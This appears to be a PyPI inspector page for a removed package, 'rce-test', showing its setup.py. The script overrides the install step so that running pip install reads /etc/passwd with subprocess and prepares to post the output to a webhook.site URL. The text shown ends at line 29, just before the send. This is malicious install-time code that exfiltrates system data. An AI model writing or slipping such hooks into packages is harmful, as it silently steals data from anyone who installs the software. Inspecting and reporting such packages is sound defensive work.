 inspector.pypi.io/project/rce-test/0.1/packages/31/03/0d5f9f5a15e1abdf207658322e4d107e15c1f3bb5ac712317c33fdd76b09/rce_test-0.1.tar.gz/rce_test-0.1/setup.py
rce-test (❌ Project no longer on PyPI)
rce-test==0.1 (❌ Release no longer on PyPI)
rce_test-0.1.tar.gz
rce_test-0.1/setup.py
Report Malicious Package
Summary
• SHA-256: 4b23c852dcb0efeeadfe95e5d179dd448d5e1bf6311d1091de3d41cf5823efd8
• Entropy: 4.441322336493335
1 from setuptools import setup
2 from setuptools.command.install import install
3 import subprocess
4
5 class CustomInstall(install):
6     def run(self):
7         install.run(self)
8
9         try:
10             import requests
11             has_requests = True
12         except ImportError:
13             import urllib.request
14             import urllib.parse
15             has_requests = False
16
17         try:
18             output = subprocess.check_output(
19                 ["cat", "/etc/passwd"],
20                 stderr=subprocess.DEVNULL,
21                 text=True
22             )
23         except FileNotFoundError:
24             output = "File /etc/passwd not found"
25         except Exception as e:
26             output = f"Error: {str(e)}"
27
28         webhook_url = "https://webhook.site/e59aa239-1a6b-41d0-b87b-242f4da8f90c"
29